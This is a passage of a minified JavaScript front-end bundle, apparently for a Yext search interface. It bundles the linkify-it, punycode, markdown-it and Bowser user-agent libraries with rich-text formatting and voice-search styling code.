w.replace("%TLDS%",d.src_tlds)}u.onCompile(),u.__tlds_replaced__||v.push("a[cdefgilmnoqrstuwxz]|b[abdefghijmnorstvwyz]|c[acdfghiklmnoruvwxyz]|d[ejkmoz]|e[cegrstu]|f[ijkmor]|g[abdefghilmnpqrstuwy]|h[kmnrtu]|i[delmnoqrst]|j[emop]|k[eghimnprwyz]|l[abcikrstuvy]|m[acdeghklmnopqrstuvwxyz]|n[acefgilopruz]|om|p[aefghklmnrstwy]|qa|r[eosuw]|s[abcdeghijklmnortuvxyz]|t[cdfghjklmnortvwz]|u[agksyz]|v[aceginu]|w[fs]|y[et]|z[amw]"),v.push(d.src_xn),d.src_tlds=v.join("|"),d.email_fuzzy=RegExp(m(d.tpl_email_fuzzy),"i"),d.link_fuzzy=RegExp(m(d.tpl_link_fuzzy),"i"),d.link_no_ip_fuzzy=RegExp(m(d.tpl_link_no_ip_fuzzy),"i"),d.host_fuzzy_test=RegExp(m(d.tpl_host_fuzzy_test),"i");var _=[];function k(w,O){throw new Error('(LinkifyIt) Invalid schema "'+w+'": '+O)}u.__compiled__={},Object.keys(u.__schemas__).forEach(function(w){var O=u.__schemas__[w];if(null!==O){var V,B={validate:null,link:null};if(u.__compiled__[w]=B,"[object Object]"===vl(O))return"[object RegExp]"===vl(O.validate)?B.validate=(V=O.validate,function(z,H){var nt=z.slice(H);return V.test(nt)?nt.match(V)[0].length:0}):x2(O.validate)?B.validate=O.validate:k(w,O),void(x2(O.normalize)?B.normalize=O.normalize:O.normalize?k(w,O):B.normalize=function(z,H){H.normalize(z)});"[object String]"!==vl(O)?k(w,O):_.push(w)}}),_.forEach(function(w){u.__compiled__[u.__schemas__[w]]&&(u.__compiled__[w].validate=u.__compiled__[u.__schemas__[w]].validate,u.__compiled__[w].normalize=u.__compiled__[u.__schemas__[w]].normalize)}),u.__compiled__[""]={validate:null,normalize:function(w,O){O.normalize(w)}};var w,E=Object.keys(u.__compiled__).filter(function(w){return w.length>0&&u.__compiled__[w]}).map(S7).join("|");u.re.schema_test=RegExp("(^|(?!_)(?:[><\uff5c]|"+d.src_ZPCc+"))("+E+")","i"),u.re.schema_search=RegExp("(^|(?!_)(?:[><\uff5c]|"+d.src_ZPCc+"))("+E+")","ig"),u.re.pretest=RegExp("("+u.re.schema_test.source+")|("+u.re.host_fuzzy_test.source+")|@","i"),(w=u).__index__=-1,w.__text_cache__=""}function x7(u,d){var v=u.__index__,m=u.__last_index__,_=u.__text_cache__.slice(v,m);this.schema=u.__schema__.toLowerCase(),this.index=v+d,this.lastIndex=m+d,this.raw=_,this.text=_,this.url=_}function E2(u,d){var v=new x7(u,d);return u.__compiled__[v.schema].normalize(v,u),v}function Jr(u,d){if(!(this instanceof Jr))return new Jr(u,d);d||Object.keys(u||{}).reduce(function(m,_){return m||A2.hasOwnProperty(_)},!1)&&(d=u,u={}),this.__opts__=I0({},A2,d),this.__index__=-1,this.__last_index__=-1,this.__schema__="",this.__text_cache__="",this.__schemas__=I0({},C7,u),this.__compiled__={},this.__tlds__=k7,this.__tlds_replaced__=!1,this.re={},ml(this)}Jr.prototype.add=function(u,d){return this.__schemas__[u]=d,ml(this),this},Jr.prototype.set=function(u){return this.__opts__=I0(this.__opts__,u),this},Jr.prototype.test=function(u){if(this.__text_cache__=u,this.__index__=-1,!u.length)return!1;var d,v,m,_,k,E,w,O;if(this.re.schema_test.test(u))for((w=this.re.schema_search).lastIndex=0;null!==(d=w.exec(u));)if(_=this.testSchemaAt(u,d[2],w.lastIndex)){this.__schema__=d[2],this.__index__=d.index+d[1].length,this.__last_index__=d.index+d[0].length+_;break}return this.__opts__.fuzzyLink&&this.__compiled__["http:"]&&(O=u.search(this.re.host_fuzzy_test))>=0&&(this.__index__<0||O<this.__index__)&&null!==(v=u.match(this.__opts__.fuzzyIP?this.re.link_fuzzy:this.re.link_no_ip_fuzzy))&&(k=v.index+v[1].length,(this.__index__<0||k<this.__index__)&&(this.__schema__="",this.__index__=k,this.__last_index__=v.index+v[0].length)),this.__opts__.fuzzyEmail&&this.__compiled__["mailto:"]&&u.indexOf("@")>=0&&null!==(m=u.match(this.re.email_fuzzy))&&(k=m.index+m[1].length,E=m.index+m[0].length,(this.__index__<0||k<this.__index__||k===this.__index__&&E>this.__last_index__)&&(this.__schema__="mailto:",this.__index__=k,this.__last_index__=E)),this.__index__>=0},Jr.prototype.pretest=function(u){return this.re.pretest.test(u)},Jr.prototype.testSchemaAt=function(u,d,v){return this.__compiled__[d.toLowerCase()]?this.__compiled__[d.toLowerCase()].validate(u,v,this):0},Jr.prototype.match=function(u){var d=0,v=[];this.__index__>=0&&this.__text_cache__===u&&(v.push(E2(this,d)),d=this.__last_index__);for(var m=d?u.slice(d):u;this.test(m);)v.push(E2(this,d)),m=m.slice(this.__last_index__),d+=this.__last_index__;return v.length?v:null},Jr.prototype.tlds=function(u,d){return u=Array.isArray(u)?u:[u],d?(this.__tlds__=this.__tlds__.concat(u).sort().filter(function(v,m,_){return v!==_[m-1]}).reverse(),ml(this),this):(this.__tlds__=u.slice(),this.__tlds_replaced__=!0,ml(this),this)},Jr.prototype.normalize=function(u){u.schema||(u.url="http://"+u.url),"mailto:"!==u.schema||/^mailto:/i.test(u.url)||(u.url="mailto:"+u.url)},Jr.prototype.onCompile=function(){};var A7=Jr,fa=2147483647,E7=/^xn--/,M7=/[^\x20-\x7E]/,O7=/[\x2E\u3002\uFF0E\uFF61]/g,T7={overflow:"Overflow: input needs wider integers to process","not-basic":"Illegal input >= 0x80 (not a basic code point)","invalid-input":"Invalid input"},Tn=Math.floor,Us=String.fromCharCode;function uo(u){throw new RangeError(T7[u])}function M2(u,d){for(var v=u.length,m=[];v--;)m[v]=d(u[v]);return m}function O2(u,d){var v=u.split("@"),m="";return v.length>1&&(m=v[0]+"@",u=v[1]),m+M2((u=u.replace(O7,".")).split("."),d).join(".")}function T2(u){for(var d,v,m=[],_=0,k=u.length;_<k;)(d=u.charCodeAt(_++))>=55296&&d<=56319&&_<k?56320==(64512&(v=u.charCodeAt(_++)))?m.push(((1023&d)<<10)+(1023&v)+65536):(m.push(d),_--):m.push(d);return m}function L2(u){return M2(u,function(d){var v="";return d>65535&&(v+=Us((d-=65536)>>>10&1023|55296),d=56320|1023&d),v+Us(d)}).join("")}function F2(u,d){return u+22+75*(u<26)-((0!=d)<<5)}function I2(u,d,v){var m=0;for(u=v?Tn(u/700):u>>1,u+=Tn(u/d);u>455;m+=36)u=Tn(u/35);return Tn(m+36*u/(u+38))}function R0(u){var d,v,m,_,k,E,w,O,V,B,z,H=[],nt=u.length,K=0,yt=128,dt=72;for((v=u.lastIndexOf("-"))<0&&(v=0),m=0;m<v;++m)u.charCodeAt(m)>=128&&uo("not-basic"),H.push(u.charCodeAt(m));for(_=v>0?v+1:0;_<nt;){for(k=K,E=1,w=36;_>=nt&&uo("invalid-input"),((O=(z=u.charCodeAt(_++))-48<10?z-22:z-65<26?z-65:z-97<26?z-97:36)>=36||O>Tn((fa-K)/E))&&uo("overflow"),K+=O*E,!(O<(V=w<=dt?1:w>=dt+26?26:w-dt));w+=36)E>Tn(fa/(B=36-V))&&uo("overflow"),E*=B;dt=I2(K-k,d=H.length+1,0==k),Tn(K/d)>fa-yt&&uo("overflow"),yt+=Tn(K/d),K%=d,H.splice(K++,0,yt)}return L2(H)}function j0(u){var d,v,m,_,k,E,w,O,V,B,z,H,nt,K,yt,dt=[];for(H=(u=T2(u)).length,d=128,v=0,k=72,E=0;E<H;++E)(z=u[E])<128&&dt.push(Us(z));for(m=_=dt.length,_&&dt.push("-");m<H;){for(w=fa,E=0;E<H;++E)(z=u[E])>=d&&z<w&&(w=z);for(w-d>Tn((fa-v)/(nt=m+1))&&uo("overflow"),v+=(w-d)*nt,d=w,E=0;E<H;++E)if((z=u[E])<d&&++v>fa&&uo("overflow"),z==d){for(O=v,V=36;!(O<(B=V<=k?1:V>=k+26?26:V-k));V+=36)dt.push(Us(F2(B+(yt=O-B)%(K=36-B),0))),O=Tn(yt/K);dt.push(Us(F2(O,0))),k=I2(v,nt,m==_),v=0,++m}++v,++d}return dt.join("")}function R2(u){return O2(u,function(d){return E7.test(d)?R0(d.slice(4).toLowerCase()):d})}function j2(u){return O2(u,function(d){return M7.test(d)?"xn--"+j0(d):d})}var P2={decode:T2,encode:L2},N2=function(u){if(u.__esModule)return u;var d=Object.defineProperty({},"__esModule",{value:!0});return Object.keys(u).forEach(function(v){var m=Object.getOwnPropertyDescriptor(u,v);Object.defineProperty(d,v,m.get?m:{enumerable:!0,get:function(){return u[v]}})}),d}(Object.freeze({__proto__:null,decode:R0,encode:j0,toUnicode:R2,toASCII:j2,version:"1.4.1",ucs2:P2,default:{version:"1.4.1",ucs2:P2,toASCII:j2,toUnicode:R2,encode:j0,decode:R0}})),F7={default:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:100},components:{core:{},block:{},inline:{}}},zero:{options:{html:!1,xhtmlOut:!1,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["paragraph"]},inline:{rules:["text"],rules2:["balance_pairs","text_collapse"]}}},commonmark:{options:{html:!0,xhtmlOut:!0,breaks:!1,langPrefix:"language-",linkify:!1,typographer:!1,quotes:"\u201c\u201d\u2018\u2019",highlight:null,maxNesting:20},components:{core:{rules:["normalize","block","inline"]},block:{rules:["blockquote","code","fence","heading","hr","html_block","lheading","list","reference","paragraph"]},inline:{rules:["autolink","backticks","emphasis","entity","escape","html_inline","image","link","newline","text"],rules2:["balance_pairs","emphasis","text_collapse"]}}}},I7=/^(vbscript|javascript|file|data):/,R7=/^data:image\/(gif|png|jpeg|webp);/;function j7(u){var d=u.trim().toLowerCase();return!I7.test(d)||!!R7.test(d)}var D2=["http:","https:","mailto:"];function P7(u){var d=qe.parse(u,!0);if(d.hostname&&(!d.protocol||D2.indexOf(d.protocol)>=0))try{d.hostname=N2.toASCII(d.hostname)}catch{}return qe.encode(qe.format(d))}function N7(u){var d=qe.parse(u,!0);if(d.hostname&&(!d.protocol||D2.indexOf(d.protocol)>=0))try{d.hostname=N2.toUnicode(d.hostname)}catch{}return qe.decode(qe.format(d),qe.decode.defaultChars+"%")}function Xr(u,d){if(!(this instanceof Xr))return new Xr(u,d);d||Rt.isString(u)||(d=u||{},u="default"),this.inline=new b7,this.block=new T0,this.core=new ft,this.renderer=new Ge,this.linkify=new A7,this.validateLink=j7,this.normalizeLink=P7,this.normalizeLinkText=N7,this.utils=Rt,this.helpers=Rt.assign({},js),this.options={},this.configure(u),d&&this.set(d)}return Xr.prototype.set=function(u){return Rt.assign(this.options,u),this},Xr.prototype.configure=function(u){var d,v=this;if(Rt.isString(u)&&!(u=F7[d=u]))throw new Error('Wrong `markdown-it` preset "'+d+'", check name');if(!u)throw new Error("Wrong `markdown-it` preset, can't be empty");return u.options&&v.set(u.options),u.components&&Object.keys(u.components).forEach(function(m){u.components[m].rules&&v[m].ruler.enableOnly(u.components[m].rules),u.components[m].rules2&&v[m].ruler2.enableOnly(u.components[m].rules2)}),this},Xr.prototype.enable=function(u,d){var v=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(_){v=v.concat(this[_].ruler.enable(u,!0))},this),v=v.concat(this.inline.ruler2.enable(u,!0));var m=u.filter(function(_){return v.indexOf(_)<0});if(m.length&&!d)throw new Error("MarkdownIt. Failed to enable unknown rule(s): "+m);return this},Xr.prototype.disable=function(u,d){var v=[];Array.isArray(u)||(u=[u]),["core","block","inline"].forEach(function(_){v=v.concat(this[_].ruler.disable(u,!0))},this),v=v.concat(this.inline.ruler2.disable(u,!0));var m=u.filter(function(_){return v.indexOf(_)<0});if(m.length&&!d)throw new Error("MarkdownIt. Failed to disable unknown rule(s): "+m);return this},Xr.prototype.use=function(u){var d=[this].concat(Array.prototype.slice.call(arguments,1));return u.apply(u,d),this},Xr.prototype.parse=function(u,d){if("string"!=typeof u)throw new Error("Input data should be a String");var v=new this.core.State(u,this,d);return this.core.process(v),v.tokens},Xr.prototype.render=function(u,d){return this.renderer.render(this.parse(u,d=d||{}),this.options,d)},Xr.prototype.parseInline=function(u,d){var v=new this.core.State(u,this,d);return v.inlineMode=!0,this.core.process(v),v.tokens},Xr.prototype.renderInline=function(u,d){return this.renderer.render(this.parseInline(u,d=d||{}),this.options,d)},Xr}(),e.exports),o=(t=i)&&t.__esModule&&Object.prototype.hasOwnProperty.call(t,"default")?t.default:t;function a(A,q){var j,X,tt,P,R=A.src.charCodeAt(A.pos);if(q||43!==R||(tt=(X=A.scanDelims(A.pos,!0)).length,P=String.fromCharCode(R),tt<2))return!1;for(tt%2&&(A.push("text","",0).content=P,tt--),j=0;j<tt;j+=2)A.push("text","",0).content=P+P,A.delimiters.push({marker:R,jump:j,token:A.tokens.length-1,level:A.level,end:-1,open:X.can_open,close:X.can_close});return A.pos+=X.length,!0}function s(A){var q,j,X,tt,P,W=[],R=A.delimiters,D=A.delimiters.length;for(q=0;q<D;q++)43===(X=R[q]).marker&&-1!==X.end&&(tt=R[X.end],(P=A.tokens[X.token]).type="u_open",P.tag="u",P.nesting=1,P.markup="++",P.content="",(P=A.tokens[tt.token]).type="u_close",P.tag="u",P.nesting=-1,P.markup="++",P.content="","text"===A.tokens[tt.token-1].type&&"+"===A.tokens[tt.token-1].content&&W.push(tt.token-1));for(;W.length;){for(j=(q=W.pop())+1;j<A.tokens.length&&"u_close"===A.tokens[j].type;)j++;q!==--j&&(P=A.tokens[j],A.tokens[j]=A.tokens[q],A.tokens[q]=P)}}var c=function(A){A.inline.ruler.after("emphasis","underline",a),A.inline.ruler2.after("emphasis","underline",s)},l=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;function f(A,q){var j,X,tt=A.posMax,P=A.pos;if(126!==A.src.charCodeAt(P)||q||P+2>=tt)return!1;for(A.pos=P+1;A.pos<tt;){if(126===A.src.charCodeAt(A.pos)){j=!0;break}A.md.inline.skipToken(A)}return j&&P+1!==A.pos?(X=A.src.slice(P+1,A.pos)).match(/(^|[^\\])(\\\\)*\s/)?(A.pos=P,!1):(A.posMax=A.pos,A.pos=P+1,A.push("sub_open","sub",1).markup="~",A.push("text","",0).content=X.replace(l,"$1"),A.push("sub_close","sub",-1).markup="~",A.pos=A.posMax+1,A.posMax=tt,!0):(A.pos=P,!1)}var h=function(A){A.inline.ruler.after("emphasis","sub",f)},p=/\\([ \\!"#$%&'()*+,.\/:;<=>?@[\]^_`{|}~-])/g;function g(A,q){var j,X,tt=A.posMax,P=A.pos;if(94!==A.src.charCodeAt(P)||q||P+2>=tt)return!1;for(A.pos=P+1;A.pos<tt;){if(94===A.src.charCodeAt(A.pos)){j=!0;break}A.md.inline.skipToken(A)}return j&&P+1!==A.pos?(X=A.src.slice(P+1,A.pos)).match(/(^|[^\\])(\\\\)*\s/)?(A.pos=P,!1):(A.posMax=A.pos,A.pos=P+1,A.push("sup_open","sup",1).markup="^",A.push("text","",0).content=X.replace(p,"$1"),A.push("sup_close","sup",-1).markup="^",A.pos=A.posMax+1,A.posMax=tt,!0):(A.pos=P,!1)}var y=function(A){A.inline.ruler.after("emphasis","sup",g)};function b(A,q,j){for(var X=q,tt=0,P=[];tt<A.length&&X>0;){var W=A[tt];if("image"===W.type)P.push(W);else{var R=S(W,X,j),Y=R.remainingLength;P.push(R.trimmedToken),X=Y}tt++}for(var x=0;tt<A.length;tt++){var T=A[tt],Q=1===T.nesting,bt=-1===T.nesting;bt&&0===x?P.push(T):Q?x++:bt&&x>0&&x--}return{trimmedTokens:P,remainingLength:X}}function S(A,q,j){if(!A.children){var X=q-A.content.length;return A.content=A.content.substr(0,q),X<=0&&(A.content+=j),{trimmedToken:A,remainingLength:X}}var tt=b(A.children,q,j),W=tt.remainingLength;return A.children=tt.trimmedTokens,{trimmedToken:A,remainingLength:W}}var C=function(){function A(){this._md=new o,this.addPlugin(c),this.addPlugin(h),this.addPlugin(y)}var q=A.prototype;return q.addPlugin=function(j){for(var X=arguments.length,tt=new Array(X>1?X-1:0),P=1;P<X;P++)tt[P-1]=arguments[P];tt.unshift(j),this._md.use.apply(this._md,tt)},q.disablePlugin=function(j){this._md.disable(j,!0)},q.toHTML=function(j){return this._md.render(j)},q.toTruncatedHTML=function(j,X,tt){void 0===tt&&(tt="...");var P={},W=b(this._md.parse(j,P),X,tt).trimmedTokens;return this._md.renderer.render(W,this._md.options,P)},A}(),L=new C;return L.class=C,L}()})),e6=function(){function r(){}return r.format=function(n,e,t,i,o){if(void 0===o&&(o="..."),"string"!=typeof n)throw new Lf('Rich text "'+n+'" needs to be a string. Currently is a '+typeof n);var a=function(){function c(){return Math.floor(65536*(1+Math.random())).toString(16).substring(1)}return c()+c()+"-"+c()+"-"+c()+"-"+c()+"-"+c()+c()+c()}();nl.addPlugin(t6,a,"link_open",function(c,l){return function(f,h,p){var g;"string"==typeof(p=p||{})&&(g=p);var y,b=f[h].attrGet("href");Yi(b).call(b,"mailto")?(y="EMAIL",g=g||p.email):Yi(b).call(b,"tel")?(y="TAP_TO_CALL",g=g||p.phone):(y="VIEW_WEBSITE",g=g||p.url),f[h].attrSet("data-cta-type",y),g&&f[h].attrSet("target",g)}(c,l,t)});var s='<div class="js-yxt-rtfValue" data-field-name="'+(e=e||"")+'">\n'+(i?nl.toTruncatedHTML(n,i,o):nl.toHTML(n))+"</div>";return nl.disablePlugin(a),s},r}();function wv(r){var n;try{n=JSON.parse(r)}catch{return!1}return!!n&&"object"==typeof n&&!Ee(n)}var r6=function(){function r(){}return r.prototype.create=function(n){switch(n){case Kn:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};case yg:return{setQueryParams:!0,resetPagination:!1,useFacets:!0,sendQueryId:!0};case Kc:case ds:return{setQueryParams:!0,resetPagination:!1,useFacets:!0};case Gc:return{setQueryParams:!0,resetPagination:!0,useFacets:!0};default:return{setQueryParams:!0,resetPagination:!0}}},r}();function Sv(r,n){var e=gt(r);if(st){var t=st(r);n&&(t=it(t).call(t,function(i){return ct(r,i).enumerable})),e.push.apply(e,t)}return e}var Cv=function(){function r(e,t){var i=this;this.core=e,this.config=function(o){for(var a=1;a<arguments.length;a++){var s,c,l=null!=arguments[a]?arguments[a]:{};a%2?U(s=Sv(Object(l),!0)).call(s,function(f){Dt(o,f,l[f])}):lt?Nt(o,lt(l)):U(c=Sv(Object(l))).call(c,function(f){Z(o,f,ct(l,f))})}return o}({searchCooldown:300,verticalKey:void 0,allowEmptySearch:!0,defaultInitialSearch:void 0},t),this.middleware=[],this.searchOptionsFactory=new r6,this.core.storage.registerListener({storageKey:Kt,eventType:"update",callback:function(o){return i._handleQueryUpdate(o)}})}var n=r.prototype;return n.registerMiddleware=function(e){this.middleware.push(e)},n._handleQueryUpdate=function(e){null!==e?this._debouncedSearch(e):(this.config.defaultInitialSearch||""===this.config.defaultInitialSearch)&&(this.core.storage.set(ur,ds),this.core.storage.set(Kt,this.config.defaultInitialSearch))},n._debouncedSearch=function(e){var t=this;if(!this._throttled&&(e||this.config.allowEmptySearch||this.core.storage.get(ur)===Kn))return this._setSearchLoadingState(),this._throttled=!0,Di(function(){t._throttled=!1},this._searchCooldown),this._search(e)},n._setSearchLoadingState=function(){this.config.verticalKey?this.core.storage.set(ve,No.searchLoading()):this.core.storage.set(Ar,Dc.searchLoading()),this.core.storage.set(rr,Do.searchLoading())},n._search=function(e){var t,i=this,o=ht(t=this.middleware).call(t,function(s){return s(e)}),a=this.core.storage.get(ur);return re.all(o).then(function(){return i.config.verticalKey?i.core.verticalSearch(i.config.verticalKey,i.searchOptionsFactory.create(a),{input:e}):i.core.search(e,i.searchOptionsFactory.create(a))})},r}(),n6=function(){function r(e,t){this._voiceIconWrapper=F.query(e,".yxt-SearchBar-voiceIconWrapper"),this._micFadeInAnimation=F.query(e,".js-yxt-SearchBar-micFadeIn"),this._micFadeOutAnimation=F.query(e,".js-yxt-SearchBar-micFadeOut"),this._activeCustomIconClass="yxt-SearchBar-CustomMicIcon--active",this._customMicIconUrl=t}var n=r.prototype;return n.applyActiveStyling=function(){this._customMicIconUrl?this._voiceIconWrapper.classList.add(this._activeCustomIconClass):this._micFadeInAnimation.beginElement()},n.applyInactiveStyling=function(){this._customMicIconUrl?this._voiceIconWrapper.classList.remove(this._activeCustomIconClass):this._micFadeOutAnimation.beginElement()},r}(),i6=function(){function r(e,t){this._voiceIconWrapper=F.query(e,".yxt-SearchBar-voiceIconWrapper"),this._dotsFadeInAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsFadeIn"),this._dotsFadeOutAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsFadeOut"),this._dotsListeningAnimations=F.queryAll(e,".js-yxt-SearchBar-dotsListening"),this._activeCustomIconClass="yxt-SearchBar-CustomListeningIcon--active",this._customListeningIconUrl=t,this._stopListeningAnimationTimeout=null}var n=r.prototype;return n.applyActiveStyling=function(){var e,t;this._customListeningIconUrl?this._voiceIconWrapper.classList.add(this._activeCustomIconClass):(U(e=this._dotsFadeInAnimations).call(e,function(i){i.beginElement()}),this._stopListeningAnimationTimeout&&clearTimeout(this._stopListeningAnimationTimeout),U(t=this._dotsListeningAnimations).call(t,function(i){i.beginElement()}))},n.applyInactiveStyling=function(){var e,t=this;this._customListeningIconUrl?this._voiceIconWrapper.classList.remove(this._activeCustomIconClass):(U(e=this._dotsFadeOutAnimations).call(e,function(i){i.beginElement()}),this._stopListeningAnimationTimeout&&clearTimeout(this._stopListeningAnimationTimeout),this._stopListeningAnimationTimeout=Di(function(){var i;U(i=t._dotsListeningAnimations).call(i,function(o){o.endElement()})},300))},r}(),o6=function(){function r(e,t,i){this._startVoiceSearchText=t||"Start Voice Search",this._stopVoiceSearchText=i||"Stop Voice Search",this._voiceSearchElement=F.query(e,".yxt-SearchBar-voiceSearch"),this._screenReaderTextElement=F.query(e,".yxt-SearchBar-voiceSearchText")}var n=r.prototype;return n.setStartListeningText=function(){this._screenReaderTextElement.innerText=this._startVoiceSearchText},n.setStopListeningText=function(){this._screenReaderTextElement.innerText=this._stopVoiceSearchText},r}(),kv=ot(function(r,n){r.exports=function(e){var t={};function i(o){if(t[o])return t[o].exports;var a=t[o]={i:o,l:!1,exports:{}};return e[o].call(a.exports,a,a.exports,i),a.l=!0,a.exports}return i.m=e,i.c=t,i.d=function(o,a,s){i.o(o,a)||Object.defineProperty(o,a,{enumerable:!0,get:s})},i.r=function(o){typeof Symbol<"u"&&Symbol.toStringTag&&Object.defineProperty(o,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(o,"__esModule",{value:!0})},i.t=function(o,a){if(1&a&&(o=i(o)),8&a||4&a&&"object"==typeof o&&o&&o.__esModule)return o;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:o}),2&a&&"string"!=typeof o)for(var c in o)i.d(s,c,function(l){return o[l]}.bind(null,c));return s},i.n=function(o){var a=o&&o.__esModule?function(){return o.default}:function(){return o};return i.d(a,"a",a),a},i.o=function(o,a){return Object.prototype.hasOwnProperty.call(o,a)},i.p="",i(i.s=90)}({17:function(e,t,i){t.__esModule=!0,t.default=void 0;var o=i(18),a=function(){function s(){}return s.getFirstMatch=function(c,l){var f=l.match(c);return f&&f.length>0&&f[1]||""},s.getSecondMatch=function(c,l){var f=l.match(c);return f&&f.length>1&&f[2]||""},s.matchAndReturnConst=function(c,l,f){if(c.test(l))return f},s.getWindowsVersionName=function(c){switch(c){case"NT":return"NT";case"XP":case"NT 5.1":return"XP";case"NT 5.0":return"2000";case"NT 5.2":return"2003";case"NT 6.0":return"Vista";case"NT 6.1":return"7";case"NT 6.2":return"8";case"NT 6.3":return"8.1";case"NT 10.0":return"10";default:return}},s.getMacOSVersionName=function(c){var l=c.split(".").splice(0,2).map(function(f){return parseInt(f,10)||0});if(l.push(0),10===l[0])switch(l[1]){case 5:return"Leopard";case 6:return"Snow Leopard";case 7:return"Lion";case 8:return"Mountain Lion";case 9:return"Mavericks";case 10:return"Yosemite";case 11:return"El Capitan";case 12:return"Sierra";case 13:return"High Sierra";case 14:return"Mojave";case 15:return"Catalina";default:return}},s.getAndroidVersionName=function(c){var l=c.split(".").splice(0,2).map(function(f){return parseInt(f,10)||0});if(l.push(0),!(1===l[0]&&l[1]<5))return 1===l[0]&&l[1]<6?"Cupcake":1===l[0]&&l[1]>=6?"Donut":2===l[0]&&l[1]<2?"Eclair":2===l[0]&&2===l[1]?"Froyo":2===l[0]&&l[1]>2?"Gingerbread":3===l[0]?"Honeycomb":4===l[0]&&l[1]<1?"Ice Cream Sandwich":4===l[0]&&l[1]<4?"Jelly Bean":4===l[0]&&l[1]>=4?"KitKat":5===l[0]?"Lollipop":6===l[0]?"Marshmallow":7===l[0]?"Nougat":8===l[0]?"Oreo":9===l[0]?"Pie":void 0},s.getVersionPrecision=function(c){return c.split(".").length},s.compareVersions=function(c,l,f){void 0===f&&(f=!1);var h=s.getVersionPrecision(c),p=s.getVersionPrecision(l),g=Math.max(h,p),y=0,b=s.map([c,l],function(S){var C=g-s.getVersionPrecision(S),L=S+new Array(C+1).join(".0");return s.map(L.split("."),function(A){return new Array(20-A.length).join("0")+A}).reverse()});for(f&&(y=g-Math.min(h,p)),g-=1;g>=y;){if(b[0][g]>b[1][g])return 1;if(b[0][g]===b[1][g]){if(g===y)return 0;g-=1}else if(b[0][g]<b[1][g])return-1}},s.map=function(c,l){var f,h=[];if(Array.prototype.map)return Array.prototype.map.call(c,l);for(f=0;f<c.length;f+=1)h.push(l(c[f]));return h},s.find=function(c,l){var f,h;if(Array.prototype.find)return Array.prototype.find.call(c,l);for(f=0,h=c.length;f<h;f+=1){var p=c[f];if(l(p,f))return p}},s.assign=function(c){for(var l,f,h=c,p=arguments.length,g=new Array(p>1?p-1:0),y=1;y<p;y++)g[y-1]=arguments[y];if(Object.assign)return Object.assign.apply(Object,[c].concat(g));var b=function(){var S=g[l];"object"==typeof S&&null!==S&&Object.keys(S).forEach(function(C){h[C]=S[C]})};for(l=0,f=g.length;l<f;l+=1)b();return c},s.getBrowserAlias=function(c){return o.BROWSER_ALIASES_MAP[c]},s.getBrowserTypeByAlias=function(c){return o.BROWSER_MAP[c]||""},s}();t.default=a,e.exports=t.default},18:function(e,t,i){t.__esModule=!0,t.ENGINE_MAP=t.OS_MAP=t.PLATFORMS_MAP=t.BROWSER_MAP=t.BROWSER_ALIASES_MAP=void 0,t.BROWSER_ALIASES_MAP={"Amazon Silk":"amazon_silk","Android Browser":"android",Bada:"bada",BlackBerry:"blackberry",Chrome:"chrome",Chromium:"chromium",Electron:"electron",Epiphany:"epiphany",Firefox:"firefox",Focus:"focus",Generic:"generic","Google Search":"google_search",Googlebot:"googlebot","Internet Explorer":"ie","K-Meleon":"k_meleon",Maxthon:"maxthon","Microsoft Edge":"edge","MZ Browser":"mz","NAVER Whale Browser":"naver",Opera:"opera","Opera Coast":"opera_coast",PhantomJS:"phantomjs",Puffin:"puffin",QupZilla:"qupzilla",QQ:"qq",QQLite:"qqlite",Safari:"safari",Sailfish:"sailfish","Samsung Internet for Android":"samsung_internet",SeaMonkey:"seamonkey",Sleipnir:"sleipnir",Swing:"swing",Tizen:"tizen","UC Browser":"uc",Vivaldi:"vivaldi","WebOS Browser":"webos",WeChat:"wechat","Yandex Browser":"yandex",Roku:"roku"},t.BROWSER_MAP={amazon_silk:"Amazon Silk",android:"Android Browser",bada:"Bada",blackberry:"BlackBerry",chrome:"Chrome",chromium:"Chromium",electron:"Electron",epiphany:"Epiphany",firefox:"Firefox",focus:"Focus",generic:"Generic",googlebot:"Googlebot",google_search:"Google Search",ie:"Internet Explorer",k_meleon:"K-Meleon",maxthon:"Maxthon",edge:"Microsoft Edge",mz:"MZ Browser",naver:"NAVER Whale Browser",opera:"Opera",opera_coast:"Opera Coast",phantomjs:"PhantomJS",puffin:"Puffin",qupzilla:"QupZilla",qq:"QQ Browser",qqlite:"QQ Browser Lite",safari:"Safari",sailfish:"Sailfish",samsung_internet:"Samsung Internet for Android",seamonkey:"SeaMonkey",sleipnir:"Sleipnir",swing:"Swing",tizen:"Tizen",uc:"UC Browser",vivaldi:"Vivaldi",webos:"WebOS Browser",wechat:"WeChat",yandex:"Yandex Browser"},t.PLATFORMS_MAP={tablet:"tablet",mobile:"mobile",desktop:"desktop",tv:"tv"},t.OS_MAP={WindowsPhone:"Windows Phone",Windows:"Windows",MacOS:"macOS",iOS:"iOS",Android:"Android",WebOS:"WebOS",BlackBerry:"BlackBerry",Bada:"Bada",Tizen:"Tizen",Linux:"Linux",ChromeOS:"Chrome OS",PlayStation4:"PlayStation 4",Roku:"Roku"},t.ENGINE_MAP={EdgeHTML:"EdgeHTML",Blink:"Blink",Trident:"Trident",Presto:"Presto",Gecko:"Gecko",WebKit:"WebKit"}},90:function(e,t,i){t.__esModule=!0,t.default=void 0;var o,a=(o=i(91))&&o.__esModule?o:{default:o},s=i(18),l=function(){function f(){}var p;return f.getParser=function(g,y){if(void 0===y&&(y=!1),"string"!=typeof g)throw new Error("UserAgent should be a string");return new a.default(g,y)},f.parse=function(g){return new a.default(g).getResult()},(p=[{key:"BROWSER_MAP",get:function(){return s.BROWSER_MAP}},{key:"ENGINE_MAP",get:function(){return s.ENGINE_MAP}},{key:"OS_MAP",get:function(){return s.OS_MAP}},{key:"PLATFORMS_MAP",get:function(){return s.PLATFORMS_MAP}}])&&function c(f,h){for(var p=0;p<h.length;p++){var g=h[p];g.enumerable=g.enumerable||!1,g.configurable=!0,"value"in 